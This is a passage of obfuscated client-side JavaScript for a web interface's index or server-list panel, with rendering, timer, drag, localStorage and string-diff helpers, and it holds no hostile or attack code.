_0x7f335e=_0x603f5a[_0x47845a(0xdcb)]($,_0x603f5a[_0x47845a(0x1673)](_0x603f5a[_0x47845a(0x1673)](_0x603f5a[_0x47845a(0x1787)],_0x34e285[_0x47845a(0xe90)]('Id')),']'));continue;case'2':_0x7f335e[_0x47845a(0xe90)](_0x603f5a[_0x47845a(0x103a)],'');continue;case'3':_0x34e285[_0x47845a(0xe90)](_0x603f5a[_0x47845a(0x103a)],'');continue;case'4':_0x7f335e[_0x47845a(0x3dd)](_0x603f5a[_0x47845a(0x11de)],'');continue;case'5':_0x603f5a[_0x47845a(0x48f)](_0x603f5a[_0x47845a(0x1911)](_0x603f5a[_0x47845a(0xcc7)](_0x603f5a[_0x47845a(0xca3)](XCopy,_0x34e285[_0x47845a(0x2d2)](0x1eb2+-0x6*0x423+-0x2*0x2f0)),_0x34e285[_0x47845a(0xaf4)](_0x34e285[_0x47845a(0xe90)](_0x603f5a[_0x47845a(0x312)]))),_0x34e285[_0x47845a(0x833)](_0x603f5a[_0x47845a(0x14b7)])),_0x34e285[_0x47845a(0x3dd)](_0x603f5a[_0x47845a(0x11de)],''));continue;}break;}};})(_0x5d6fa1));}continue;case'2':for(var _0x35963e=-0x1439*-0x1+-0x723+-0xd16;_0x2e4c22[_0x3da61b(0x4b5)](_0x35963e,_0xc0f3bc[_0x3da61b(0x17d9)]);_0x35963e++){var _0x5d6fa1=_0xc0f3bc['eq'](_0x35963e);_0x5d6fa1[_0x3da61b(0x46e)]((_0x1853b6=>{return _0x246fb8=>{var _0x26e192=_0x1f47,_0x28da5c=_0x603f5a[_0x26e192(0x174f)][_0x26e192(0x60c)]('|'),_0x28d255=0x2708+0xe7f+0xc1*-0x47;while(!![]){switch(_0x28da5c[_0x28d255++]){case'0':_0x5549d8[_0x26e192(0x833)](_0x603f5a[_0x26e192(0x14b7)]);continue;case'1':var _0x5549d8=_0x603f5a[_0x26e192(0xf4a)]($,_0x603f5a[_0x26e192(0x1673)]('#',_0x1853b6[_0x26e192(0xe90)](_0x603f5a[_0x26e192(0x14f8)])));continue;case'2':_0x5549d8[_0x26e192(0x3dd)](_0x603f5a[_0x26e192(0x11de)],'');continue;case'3':_0x1853b6[_0x26e192(0x3dd)](_0x603f5a[_0x26e192(0x11de)],'');continue;case'4':_0x1853b6[_0x26e192(0x833)](_0x603f5a[_0x26e192(0x14b7)]);continue;case'5':_0x5549d8[_0x26e192(0xe90)](_0x603f5a[_0x26e192(0x103a)],'');continue;case'6':_0x1853b6[_0x26e192(0xe90)](_0x603f5a[_0x26e192(0x103a)],'');continue;case'7':_0x603f5a[_0x26e192(0x1673)](_0x603f5a[_0x26e192(0xf4a)](XCopy,_0x5549d8[_0x26e192(0x2d2)](0x1*0x20a4+0x1*0x886+-0x292a)),_0x5549d8[_0x26e192(0xaf4)](_0x1853b6[_0x26e192(0xe90)](_0x603f5a[_0x26e192(0xb1c)])));continue;}break;}};})(_0x5d6fa1));}continue;case'3':var _0x557943=_0x2e4c22[_0x3da61b(0x1614)]($,_0x2e4c22[_0x3da61b(0x6a8)]);continue;case'4':_0xc0f3bc[_0x3da61b(0xe90)](_0x2e4c22[_0x3da61b(0xf6f)],_0x2e4c22[_0x3da61b(0x86f)]);continue;case'5':_0xc0f3bc[_0x3da61b(0x3dd)](_0x2e4c22[_0x3da61b(0x8cf)],_0x2e4c22[_0x3da61b(0x9d1)]);continue;case'6':_0x557943[_0x3da61b(0x3dd)](_0x2e4c22[_0x3da61b(0x8cf)],_0x2e4c22[_0x3da61b(0x9d1)]);continue;case'7':_0x557943[_0x3da61b(0xe90)](_0x2e4c22[_0x3da61b(0xf6f)],_0x2e4c22[_0x3da61b(0x86f)]);continue;case'8':_0x1699b9[_0x3da61b(0xe90)](_0x2e4c22[_0x3da61b(0xf6f)],_0x2e4c22[_0x3da61b(0x86f)]);continue;case'9':var _0x1699b9=_0x2e4c22[_0x3da61b(0x1614)]($,_0x2e4c22[_0x3da61b(0x9c1)]);continue;case'10':var _0xc0f3bc=_0x2e4c22[_0x3da61b(0x1094)]($,_0x2e4c22[_0x3da61b(0xaae)]);continue;case'11':var _0x603f5a={'FsUnx':function(_0x35c887,_0x4f454d){var _0x4e7cd2=_0x3da61b;return _0x2e4c22[_0x4e7cd2(0x116c)](_0x35c887,_0x4f454d);},'dhtKG':function(_0x3918bf,_0x12f024){var _0x485129=_0x3da61b;return _0x2e4c22[_0x485129(0xefb)](_0x3918bf,_0x12f024);},'arpjv':_0x2e4c22[_0x3da61b(0x1505)],'imXDr':_0x2e4c22[_0x3da61b(0x107e)],'LMThO':_0x2e4c22[_0x3da61b(0x11b7)],'ceVIP':function(_0x165728,_0x33c870){var _0x2ceb5b=_0x3da61b;return _0x2e4c22[_0x2ceb5b(0x1355)](_0x165728,_0x33c870);},'SIqez':_0x2e4c22[_0x3da61b(0x1213)],'GAObw':_0x2e4c22[_0x3da61b(0x8cf)],'PruhF':_0x2e4c22[_0x3da61b(0xf6f)],'UwXTA':_0x2e4c22[_0x3da61b(0x1439)],'yENfv':_0x2e4c22[_0x3da61b(0x3e0)],'BhaJB':_0x2e4c22[_0x3da61b(0x295)],'CnCUb':function(_0x55d3e5,_0x131c54){var _0x3c31a5=_0x3da61b;return _0x2e4c22[_0x3c31a5(0x18fe)](_0x55d3e5,_0x131c54);},'gyfID':function(_0x23fe97,_0x342f41){var _0x12394c=_0x3da61b;return _0x2e4c22[_0x12394c(0xe21)](_0x23fe97,_0x342f41);},'lPUbI':function(_0xc736af,_0x4dd392){var _0x3c7345=_0x3da61b;return _0x2e4c22[_0x3c7345(0x11c9)](_0xc736af,_0x4dd392);},'JxsoD':function(_0x51cf1d,_0x37af1d){var _0x1c2d85=_0x3da61b;return _0x2e4c22[_0x1c2d85(0x1355)](_0x51cf1d,_0x37af1d);},'IXwaE':_0x2e4c22[_0x3da61b(0x10ee)]};continue;case'12':_0x1699b9[_0x3da61b(0x46e)](()=>{var _0x195bbe=_0x3da61b;_0x603f5a[_0x195bbe(0xdcb)]($,_0x603f5a[_0x195bbe(0x1673)]('#',_0x1699b9[_0x195bbe(0xe90)](_0x603f5a[_0x195bbe(0x12eb)])))[_0x195bbe(0x46e)]();});continue;}break;}}function MinI(_0x10450b,_0x1866f6,_0x1d68b2){var _0x54eb79=_0x528385,_0x37fe1c={'SQGZt':function(_0x40f34d,_0x359edf){return _0x40f34d<_0x359edf;}},_0x5b688f,_0x31c187=-Infinity;for(var _0x465ac6 in _0x10450b){_0x37fe1c[_0x54eb79(0x16a3)](_0x31c187,_0x10450b[_0x465ac6][_0x1866f6])&&(_0x31c187=_0x10450b[_0x465ac6][_0x1866f6],_0x5b688f=_0x10450b[_0x465ac6][_0x1d68b2]);}return _0x5b688f;}function gSImg(_0x549b8f,_0xfb24b1,_0x3eff78,_0x15ef11=-0x1ea0+-0x850+0x26f0){var _0x26144d=_0x528385,_0x574f95={'QywaB':_0x26144d(0x17cd)};return _0x26144d(0x966)+'=\x22'+(_0x15ef11?_0x574f95[_0x26144d(0x1400)]:'')+(_0x26144d(0xc8b)+_0x26144d(0x61a)+_0x26144d(0x18e7))+_0x3eff78+(_0x26144d(0x4e8)+_0x26144d(0x5ae)+_0x26144d(0x15de)+_0x26144d(0x1370))+_0x549b8f+_0x26144d(0xe03)+_0xfb24b1+(_0x26144d(0xafa)+_0x26144d(0x1461)+_0x26144d(0x88d)+_0x26144d(0x9bc))+_0x3eff78+(_0x26144d(0x1365)+_0x26144d(0x11d5));}function gSImg_1(_0x46aae7,_0x86bfb8,_0x246759,_0x7d0f9=0xef*0x7+-0x179e*-0x1+-0x5d*0x53){var _0x299c10=_0x528385,_0x395bfc={'NFFzo':function(_0x5ea0ab,_0x4db397){return _0x5ea0ab+_0x4db397;}};return _0x299c10(0x966)+'=\x27'+(_0x7d0f9?_0x299c10(0x17cd):'')+(_0x299c10(0xa54)+_0x299c10(0xcd2))+_0x246759+(_0x299c10(0x4e8)+_0x299c10(0x1684)+_0x299c10(0x16c8))+_0x246759+'\x27>'+_0x395bfc[_0x299c10(0x1492)](_0x299c10(0x12fb)+_0x299c10(0x182d)+_0x46aae7+_0x299c10(0xe03),_0x86bfb8)+(_0x299c10(0x141c)+'v>');}function plotIndexPanel(_0x31894c,_0x36bb1d){var _0x26952a=_0x528385,_0x4e472f={'dcAFQ':function(_0x39b2a1,_0x1bdbc5){return _0x39b2a1(_0x1bdbc5);},'sAyAq':_0x26952a(0x1a3f)+'l','scAqK':_0x26952a(0x1025),'DrYsY':function(_0x1f66ed){return _0x1f66ed();},'lEBHq':_0x26952a(0x9f2),'FhWmi':_0x26952a(0x12af),'zBdZS':function(_0x49060f,_0x54424b,_0x266ccc){return _0x49060f(_0x54424b,_0x266ccc);},'mylxT':_0x26952a(0xa8b)+'t','PwsDc':_0x26952a(0x163e)+_0x26952a(0x317),'QehBX':function(_0x599152,_0x277d84){return _0x599152/_0x277d84;},'dWhnE':_0x26952a(0x5f9)+'se','dwflf':_0x26952a(0x9a0),'lokhQ':function(_0x56920e,_0x59fed8){return _0x56920e==_0x59fed8;},'rOMHT':function(_0x1ddea8,_0x22c5be){return _0x1ddea8==_0x22c5be;},'lgPIW':function(_0x37f9e,_0x5ca2a7){return _0x37f9e==_0x5ca2a7;},'wIowA':function(_0x174cc6,_0x15da04){return _0x174cc6==_0x15da04;},'bUiox':function(_0xb61148,_0x57be9b){return _0xb61148-_0x57be9b;},'XbYYu':function(_0x268cf6,_0xcda9ca){return _0x268cf6-_0xcda9ca;},'LGgLh':function(_0x25d3fc,_0x2d09db,_0x3145cc,_0x2530df,_0x3ce7e0,_0x3c57b0){return _0x25d3fc(_0x2d09db,_0x3145cc,_0x2530df,_0x3ce7e0,_0x3c57b0);},'wvHkc':function(_0x449ba7,_0x2495cb){return _0x449ba7+_0x2495cb;},'paMAO':function(_0x500683,_0x283a27){return _0x500683<_0x283a27;},'DaXhK':function(_0x710c4c,_0x4e3765){return _0x710c4c==_0x4e3765;},'AKjVB':function(_0x1358c2,_0x52f824){return _0x1358c2(_0x52f824);},'edLtQ':function(_0x8569c,_0x2a7da1){return _0x8569c>_0x2a7da1;},'fxwrX':function(_0x108e5a,_0x19ef57,_0x523fb6,_0x4b09df,_0x5b77f2){return _0x108e5a(_0x19ef57,_0x523fb6,_0x4b09df,_0x5b77f2);},'UMuZg':function(_0x2bf22f,_0x4505db){return _0x2bf22f(_0x4505db);},'iBTvh':function(_0x376e1f,_0x5b9b54,_0x586cec,_0x53b1ef,_0x31a794){return _0x376e1f(_0x5b9b54,_0x586cec,_0x53b1ef,_0x31a794);},'DcYxM':function(_0x2f341b,_0x50b00c){return _0x2f341b(_0x50b00c);},'gkdFl':function(_0x2f5536,_0x7ceadc){return _0x2f5536&&_0x7ceadc;},'eSKyR':function(_0x312264,_0x3c1ffd){return _0x312264(_0x3c1ffd);},'eKmMg':_0x26952a(0x1714),'MxvBv':_0x26952a(0x1674),'Zombm':_0x26952a(0x51e)+_0x26952a(0x5d4),'eikgu':_0x26952a(0x51e)+_0x26952a(0xeac),'jzooN':function(_0x58ed03,_0x4bc72c){return _0x58ed03==_0x4bc72c;}};let _0x138718=plotIndexPanel,_0x3d614d=_0x138718['G']=_0x138718['G']||{'Once':0x0},_0x172dcc=!_0x3d614d[_0x26952a(0x160d)]++,[_0x5ad819,_0x2233e0,_0x4ecf5b]=_0x36bb1d;var _0x27c4e7=_0x4e472f[_0x26952a(0x19a4)]($,_0x4e472f[_0x26952a(0x5f0)]),_0x3032dc=_0x4e472f[_0x26952a(0x19a4)]($,_0x4e472f[_0x26952a(0x1e9)]),_0x9ff083=()=>{var _0xda3bb7=_0x26952a;_0x27c4e7[_0xda3bb7(0x197b)](),_0x3032dc[_0xda3bb7(0x197b)]();};if(!_0x31894c){_0x4e472f[_0x26952a(0x5a3)](_0x9ff083);return;}_0x3032dc[_0x26952a(0x85b)]();var _0x211a60=IndexP['D'];_0x172dcc&&(_0x211a60['Y']=_0x27c4e7[_0x26952a(0x3dd)](_0x4e472f[_0x26952a(0xef9)]),_0x211a60['X']=_0x27c4e7[_0x26952a(0x3dd)](_0x4e472f[_0x26952a(0x181b)]),_0x4e472f[_0x26952a(0x14eb)](Drag,_0x4e472f[_0x26952a(0x469)],_0x4e472f[_0x26952a(0x5f0)]),_0x3032dc[_0x26952a(0x46e)](_0x9ff083));_0x27c4e7[_0x26952a(0x3dd)](_0x4e472f[_0x26952a(0xef9)],_0x211a60['Y']),_0x27c4e7[_0x26952a(0x3dd)](_0x4e472f[_0x26952a(0x181b)],_0x211a60['X']);var _0x51e728=_0x4e472f[_0x26952a(0x19a4)]($,_0x4e472f[_0x26952a(0x310)]),_0x50238c=_0x4e472f[_0x26952a(0xcac)](Date[_0x26952a(0x1825)](),0x2*0x1163+0x1f1c+0x1efd*-0x2),_0x23e331=_['NF'],_0x2a4026=IndexP['Ph'];_0x4e472f[_0x26952a(0x19a4)]($,_0x4e472f[_0x26952a(0x871)])[_0x26952a(0x46e)](_0x52a88a=>_0x9ff083()),_0x51e728[_0x26952a(0xaf4)](_0x26952a(0x1600));var _0x16a416=-0xbb6+-0x1431*0x1+0x1fe7;for(var _0xf9b8e6 in _0x5ad819){if(_0x5ad819[_0xf9b8e6][_0x26952a(0x6a1)]){_0x16a416=0x6c9*-0x4+0x2308*-0x1+-0x5a7*-0xb;break;}}_0x16a416&&_0x27c4e7[_0x26952a(0x8ef)](_0x4e472f[_0x26952a(0x1865)]);ServerC=_0x5ad819[_0x26952a(0x17d9)];for(var _0xf9b8e6 in _0x5ad819){let [_0x108d41,_0x2db1c6,_0x49af40,_0x5920ed,_0x44c0b1,_0x5a4b3b,_0xabfc5f,_0x8cb743]=_0x5ad819[_0xf9b8e6],_0x36784a=_0x4e472f[_0x26952a(0xaba)](_0x2233e0,_0x108d41);var _0x3cf033=(!_0x44c0b1||_0x4e472f[_0x26952a(0x18bc)](_0x44c0b1,-0x1530+0x2*0x45b+0xc7c*0x1))&&_0x4e472f[_0x26952a(0x6d5)](_0x31894c,0x1ef2+0xb*0xb5+-0x26b8);let _0x565cac=_0x8cb743[_0x4e472f[_0x26952a(0x649)](_0x31894c,-0x1bf7+0x105+0x1af3*0x1)?-0x1*-0x2641+0x1183+-0x1*0x37c3:0x12dc+0x85b*0x3+0x2bed*-0x1];if(_0xabfc5f){var _0x34a04c=_0x4e472f[_0x26952a(0x14cc)](_0x50238c,_0x4ecf5b),_0x4442de=_0x4e472f[_0x26952a(0xfcd)](-_0x49af40,_0x34a04c),_0x37abdc=_0x26952a(0x45f)+_0x108d41;_0x4e472f[_0x26952a(0x1851)](xTimer,_0x4e472f[_0x26952a(0x11c4)]('#',_0x37abdc),_0x4442de,-(-0x2472+-0x1c6a+-0x5*-0xcf9),![],![]);}var _0xcb65a2=_0x26952a(0x86d)+_0x4e472f[_0x26952a(0x19a4)](TTx,_0x49af40)+_0x26952a(0x509)+(_0x36784a?_0x26952a(0x16fa)+_0x26952a(0x90d)+_0x26952a(0x150b):'');if(_0xabfc5f){if(_0x4e472f[_0x26952a(0xaf7)](_0x44c0b1,-0x14*-0xd3+0x76*0x16+-0x1a9e))_0xcb65a2=_0x26952a(0xcba)+_0x26952a(0xb12)+_0x37abdc+'\x27>'+Format[_0x26952a(0x26d)](_0x4442de)+_0x26952a(0xa4b);else _0x4e472f[_0x26952a(0xe8b)](_0x44c0b1,-0x110*-0x24+0x1ea*-0xd+0x5f*-0x24)?_0xcb65a2=_0x26952a(0x86d)+_0x4e472f[_0x26952a(0x5aa)](TTx,_0x49af40)+_0x26952a(0x509):_0xcb65a2='';}var _0x52a93b=_0x4e472f[_0x26952a(0x35b)](ServerC,-0x7d2+0x1097*-0x2+-0x26a*-0x11)?_0x4e472f[_0x26952a(0x1464)](gSImg,_0x4e472f[_0x26952a(0x1096)](_0x23e331,_0x2db1c6),_0xcb65a2,_0x108d41,_0x3cf033):_0x4e472f[_0x26952a(0x904)](gSImg_1,_0x4e472f[_0x26952a(0x1921)](_0x23e331,_0x2db1c6),_0xcb65a2,_0x108d41,_0x3cf033),_0x3b70c3=''+(_0x4e472f[_0x26952a(0x1565)](_0x16a416,!_0x2a4026)?_0x26952a(0x966)+_0x26952a(0x1225)+'x'+_0x108d41+_0x26952a(0x1a3b):'');_0x51e728[_0x26952a(0x7ad)]('<a'+(!_0x3cf033?_0x26952a(0x190d)+_0x565cac+'\x27':'')+'>'+_0x52a93b+_0x3b70c3+_0x26952a(0x1590)),_0x5a4b3b&&(_0x2a4026?_0x4e472f[_0x26952a(0x41b)]($,_0x26952a(0x1830)+_0x108d41)[_0x26952a(0x8ef)](_0x4e472f[_0x26952a(0x16ed)]):_0x4e472f[_0x26952a(0x1096)]($,_0x4e472f[_0x26952a(0x11c4)](_0x4e472f[_0x26952a(0xa3f)],_0x108d41))[_0x26952a(0xaf4)](_0x26952a(0x3cb)));}var _0x503979=_0x4e472f[_0x26952a(0x17a5)],_0x4b58b4=_0x4e472f[_0x26952a(0x109f)];_0x31894c&&(_0x4e472f[_0x26952a(0x1921)]($,_0x4e472f[_0x26952a(0x469)])[_0x26952a(0xaf4)](_0x4e472f[_0x26952a(0xbc1)](_0x31894c,0x4d*0x59+-0x15*0x17b+0x453)?_0x4b58b4:_0x503979),_0x27c4e7[_0x26952a(0x85b)]());}var IndexP={'V':null,'F':null,'D':{}};function IndexO(){var _0x2019c7=_0x528385,_0x1691ce={'gFJtV':function(_0x73c7c7,_0x43089b){return _0x73c7c7(_0x43089b);},'PZuiT':_0x2019c7(0x117e),'Fnhfd':function(_0x3e5b70,_0xb5f78e){return _0x3e5b70(_0xb5f78e);},'rQafz':function(_0xe50b65,_0x25f2b6){return _0xe50b65(_0x25f2b6);},'yLZjg':_0x2019c7(0x4a0),'HLNxj':function(_0x59cd1d,_0x21cd2d){return _0x59cd1d(_0x21cd2d);},'efJlP':function(_0x3f138b,_0x3a97a4){return _0x3f138b(_0x3a97a4);},'VxEPv':_0x2019c7(0x337),'tfMgS':_0x2019c7(0x1840),'HNasK':_0x2019c7(0xe04),'KsfzU':_0x2019c7(0x20a),'mRdNx':function(_0x1cb449,_0x379274){return _0x1cb449(_0x379274);},'pmTyb':function(_0x16e902,_0x28a086){return _0x16e902!=_0x28a086;},'NfOKd':_0x2019c7(0x557),'DEVXE':function(_0x5c7e99,_0x209c8d,_0x286fb6){return _0x5c7e99(_0x209c8d,_0x286fb6);},'dtREN':function(_0x30a353,_0x5d9a8e){return _0x30a353(_0x5d9a8e);},'hbvqY':_0x2019c7(0x30b),'LpRrr':_0x2019c7(0x4fe),'Wxida':function(_0x4dd748,_0x23aa70){return _0x4dd748<_0x23aa70;},'JYTVg':function(_0x34ad52,_0x3188c1){return _0x34ad52*_0x3188c1;},'wKwwJ':function(_0x3c98ab,_0x1fecd5){return _0x3c98ab+_0x1fecd5;}},_0x546b37=_['NF'],_0xf1212a=IndexP['V'];let [_0x322dce,_0x4ed57d,_0x1d1d5a,_0x42bf7a,[_0x56761b,_0x545884,_0x5a2a43],_0x22ce91,_0xf4733b]=_0xf1212a;_0x1691ce[_0x2019c7(0x1a78)]($,_0x1691ce[_0x2019c7(0xfc6)])[_0x2019c7(0xaf4)](_0x1691ce[_0x2019c7(0x141a)](_0x546b37,_0x56761b)),_0x1691ce[_0x2019c7(0x19dd)]($,_0x1691ce[_0x2019c7(0x1140)])[_0x2019c7(0xaf4)](_0x1691ce[_0x2019c7(0xb15)](_0x546b37,_0x545884)),_0x1691ce[_0x2019c7(0x1294)]($,_0x1691ce[_0x2019c7(0xb2d)])[_0x2019c7(0xaf4)](_0x1691ce[_0x2019c7(0x1294)](_0x546b37,_0x5a2a43));var _0x32e88e=_0x1691ce[_0x2019c7(0x19dd)]($,_0x1691ce[_0x2019c7(0x589)]),_0x3b9b5e=_0x1691ce[_0x2019c7(0xb15)]($,_0x1691ce[_0x2019c7(0x741)]);_0x32e88e[_0x2019c7(0xe90)](_0x1691ce[_0x2019c7(0xc7a)],_0x42bf7a);let [_0x271999,_0x5d69ce,_0x4e9295]=_0x322dce[_0x2019c7(0xd77)](_0x38ae0c=>_0x38ae0c[0x1*-0x18eb+-0x1*-0x5d7+0x1314]==_0x4ed57d)||[];var _0x5d41a0=_0x2019c7(0x12fb)+_0x2019c7(0x182d)+_0x1691ce[_0x2019c7(0x141a)](_0x546b37,_0x5d69ce)+(_0x2019c7(0x15ab)+_0x2019c7(0x66d))+_0x1691ce[_0x2019c7(0x1011)](TTx,_0x4e9295)+(_0x2019c7(0x22a)+_0x2019c7(0xfc3));_0x32e88e[_0x2019c7(0xaf4)](_0x2019c7(0x966)+_0x2019c7(0x728)+_0x2019c7(0x451)+_0x2019c7(0xd8f)+_0x4ed57d+(_0x2019c7(0x4e8)+_0x2019c7(0x1684)+_0x2019c7(0x16c8))+_0x4ed57d+'\x27>'+_0x5d41a0+(_0x2019c7(0x141c)+'v>')),_0x3b9b5e[_0x2019c7(0xe90)](_0x1691ce[_0x2019c7(0xc7a)],_0x42bf7a),_0x3b9b5e[_0x2019c7(0xaf4)](_0x2019c7(0x165c)+_0x4ed57d+(_0x2019c7(0x17e1)+_0x2019c7(0x834))+_0x1691ce[_0x2019c7(0x141a)](TTx,_0x4e9295)+_0x2019c7(0x509)),_0x1691ce[_0x2019c7(0x1dc)](_0x1691ce[_0x2019c7(0x141a)](Ga3,_0x1691ce[_0x2019c7(0xbef)]),_0x22ce91)&&(_0x1691ce[_0x2019c7(0x12e6)](Ga3,_0x1691ce[_0x2019c7(0xbef)],_0x22ce91),_0x1691ce[_0x2019c7(0xf7b)]($,_0x1691ce[_0x2019c7(0xbcd)])[_0x2019c7(0xaf4)](_0x22ce91)),_0x1691ce[_0x2019c7(0xb15)]($,_0x1691ce[_0x2019c7(0xa69)])[_0x2019c7(0xaf4)](_0x1691ce[_0x2019c7(0x773)](_0xf4733b,_0x1691ce[_0x2019c7(0x66b)](0x51a*-0x2+-0xeb6+0x1a57*0x1,-0x1947*0x13+0x8*-0xbe+0x337b5))?_0x1691ce[_0x2019c7(0xb34)](_0x2019c7(0x187e),_0x1691ce[_0x2019c7(0x1a78)](TTx,_0xf4733b)):'\x20');}function Ga3(_0x1285b8,_0x4fd9f0){var _0xdb4507=_0x528385,_0x1ae7ec={'KlZNr':function(_0xbd5197,_0x1cdaec){return _0xbd5197===_0x1cdaec;}};if(_0x1ae7ec[_0xdb4507(0xe7d)](_0x4fd9f0,undefined)){return localStorage[_0xdb4507(0x1698)](_0x1285b8);;}else localStorage[_0xdb4507(0x10d6)](_0x1285b8,_0x4fd9f0);}function indexPanel_Ready(_0x33f69e=0x86c+0x1c85+-0xc1*0x31,_0x28d188=-0x2214+0x13ba+0xaf*0x15){var _0x12d0f1=_0x528385,_0xe599a3={'udRzp':_0x12d0f1(0xccd)+_0x12d0f1(0x1ea),'cBrog':function(_0x52add4,_0x175d9f){return _0x52add4==_0x175d9f;},'GnSuF':_0x12d0f1(0x1333),'VuSDB':function(_0x492002,_0x1d7dea){return _0x492002(_0x1d7dea);},'CNwce':function(_0x3812f7,_0x530bc2){return _0x3812f7(_0x530bc2);},'cODgx':_0x12d0f1(0x13fc)+_0x12d0f1(0x1034),'lUWBd':_0x12d0f1(0x30b),'gpppQ':_0x12d0f1(0x557),'gBVbx':function(_0x389d80){return _0x389d80();}},_0x3cfcc4=_0xe599a3[_0x12d0f1(0x1556)][_0x12d0f1(0x60c)]('|'),_0x361bec=-0x1*0x85a+0x1213*0x1+0x83*-0x13;while(!![]){switch(_0x3cfcc4[_0x361bec++]){case'0':var _0xa0bc64=_0xe599a3[_0x12d0f1(0x62b)](typeof JSVar_IndexPanel,_0xe599a3[_0x12d0f1(0xd4d)])?null:JSVar_IndexPanel;continue;case'1':var _0x24a09=_0xfbc74e=>{var _0x563aa2=_0x12d0f1;IndexP['V']=_0x34644c[_0x563aa2(0x15f6)](ParseJSON,_0xfbc74e),_0x28d188&&_0x34644c[_0x563aa2(0x892)](IndexO),IndexP['F']&&IndexP['F']();};continue;case'2':IndexP['Ph']=_0x33f69e;continue;case'3':_0xe599a3[_0x12d0f1(0xda8)]($,_0x14f5c3=>{var _0x2ff664=_0x12d0f1;_0x34644c[_0x2ff664(0x15f6)]($,_0x34644c[_0x2ff664(0x5e0)])[_0x2ff664(0xaf4)](_0x34644c[_0x2ff664(0x15f6)](Ga3,_0x34644c[_0x2ff664(0x117d)])||'');});continue;case'4':_0xa0bc64?_0xe599a3[_0x12d0f1(0x135d)](_0x24a09,_0xa0bc64):$[_0x12d0f1(0x2d2)](_0xe599a3[_0x12d0f1(0x1612)],_0x24a09);continue;case'5':indexPanel_Ready[_0x12d0f1(0x841)]=0xfb*0xc+0x5bb+-0x117e*0x1;continue;case'6':var _0x34644c={'YbSkM':function(_0x483dc6,_0x358ac3){var _0x238395=_0x12d0f1;return _0xe599a3[_0x238395(0x135d)](_0x483dc6,_0x358ac3);},'KDQzb':_0xe599a3[_0x12d0f1(0x10dd)],'odHty':_0xe599a3[_0x12d0f1(0x14b1)],'IpCZN':function(_0x58a4bf){var _0x26a4f7=_0x12d0f1;return _0xe599a3[_0x26a4f7(0x7dc)](_0x58a4bf);}};continue;}break;}}function showIndexPanel(_0x4af874=-0x1*-0xe5d+-0x1589+0x72d,_0x56cf3f=-0x1f*-0x93+-0x17*0xb3+-0x1b8){var _0x5a52b9=_0x528385,_0x4bbbea={'eAjZU':_0x5a52b9(0x13d3),'apjdw':function(_0x1a834f,_0x34dfe0,_0x1b9d3a){return _0x1a834f(_0x34dfe0,_0x1b9d3a);},'mhgeq':function(_0x25fe0d,_0x2c3e9c,_0x24b30b){return _0x25fe0d(_0x2c3e9c,_0x24b30b);},'lSxrM':function(_0x247c42,_0x37a396){return _0x247c42(_0x37a396);}},_0x1f1ee0=_0x4bbbea[_0x5a52b9(0x1304)][_0x5a52b9(0x60c)]('|'),_0x3879e8=0x1006+0x2*0x6f+-0x10e4;while(!![]){switch(_0x1f1ee0[_0x3879e8++]){case'0':_0x4af874&&!indexPanel_Ready[_0x5a52b9(0x841)]&&_0x4bbbea[_0x5a52b9(0x93c)](indexPanel_Ready,_0x56cf3f,-0x1767+0x22*0x8a+0x513);continue;case'1':IndexP['V']&&IndexP['F']();continue;case'2':IndexP['F']=()=>{var _0x9b63ab=_0x5a52b9;_0x57c9c7[_0x9b63ab(0x1650)](plotIndexPanel,_0x4af874,IndexP['V']);};continue;case'3':var _0x57c9c7={'TZsJf':function(_0x21d75c,_0x52512c,_0x43cdef){var _0x2c844c=_0x5a52b9;return _0x4bbbea[_0x2c844c(0x623)](_0x21d75c,_0x52512c,_0x43cdef);}};continue;case'4':if(!_0x4af874){_0x4bbbea[_0x5a52b9(0x89b)](plotIndexPanel,-0xed+0x126c+-0x117f);return;}continue;}break;}}$(_0x42001e=>{var _0x4f9d67=_0x528385,_0x56465f={'FhgVA':function(_0x263453){return _0x263453();},'aehen':function(_0x3f7093,_0x4c04c1){return _0x3f7093(_0x4c04c1);},'FqIpm':_0x4f9d67(0x12a4)};_0x56465f[_0x4f9d67(0x2d0)](canAPP)&&_0x56465f[_0x4f9d67(0x15fe)]($,_0x56465f[_0x4f9d67(0x9e9)])[_0x4f9d67(0x85b)]();});function getDiff(_0x3c693a,_0x1fe5f0){var _0x37d48d=_0x528385,_0x49c34e={'NtZkz':_0x37d48d(0x838)+_0x37d48d(0x135a),'xaWGm':function(_0x116a45,_0x62ee9e){return _0x116a45==_0x62ee9e;},'NLGdm':function(_0x18c5e9,_0x47bddd){return _0x18c5e9==_0x47bddd;},'zeXng':function(_0x48f892,_0x571238){return _0x48f892!=_0x571238;}},_0x468f5b=_0x49c34e[_0x37d48d(0x1349)][_0x37d48d(0x60c)]('|'),_0x386d19=0x1c*0x39+-0xa97*-0x3+-0x2601;while(!![]){switch(_0x468f5b[_0x386d19++]){case'0':if(_0x49c34e[_0x37d48d(0x1342)](_0x391e90[-0x855+0x10b*-0x1b+-0x207*-0x12],''))return _0x391e90[_0x37d48d(0x9e1)](),[[-(0x24f9+0x94b+-0xd*0x38f),_0x391e90[_0x37d48d(0xbf3)](_0x1fe5f0)]];continue;case'1':if(_0x49c34e[_0x37d48d(0x1342)](_0x391e90,[]))return[[-(0x2d*-0x4f+-0x1*-0x223d+0x1459*-0x1),_0x1fe5f0]];continue;case'2':var _0x2e60ff=_0x1fe5f0?_0x1fe5f0[_0x37d48d(0x60c)](_0x3c693a):[];continue;case'3':if(_0x49c34e[_0x37d48d(0x1342)](_0x2e60ff[-0x1d*-0x22+-0x97f+0x5a5],''))return _0x2e60ff[_0x37d48d(0x9e1)](),[[-0x62a+0x12fb+0xcd*-0x10,_0x2e60ff[_0x37d48d(0xbf3)](_0x3c693a)]];continue;case'4':if(_0x49c34e[_0x37d48d(0x1617)](_0x2e60ff,[]))return[[-0x9c*0x1b+-0xbff+0x71d*0x4,_0x3c693a]];continue;case'5':if(_0x49c34e[_0x37d48d(0x1617)](_0x3c693a,_0x1fe5f0))return[[-0x2c*-0x6d+-0x20ab+-0x4a5*-0x3,'']];continue;case'6':var _0x391e90=_0x3c693a?_0x3c693a[_0x37d48d(0x60c)](_0x1fe5f0):[];continue;case'7':if(_0x49c34e[_0x37d48d(0x158a)](_0x3c693a,_0x1fe5f0))return[[-(-0x1*0x148d+-0x53*0x77+0x1*0x3b23),_0x3c693a],[0x17*-0x181+-0x2559+-0x7*-0xa47,_0x1fe5f0]];continue;}break;}}function CloseiFrame(){var _0x16b531=_0x528385,_0x424a44={'YFSyO':function(_0x4bf484,_0x21453a){return 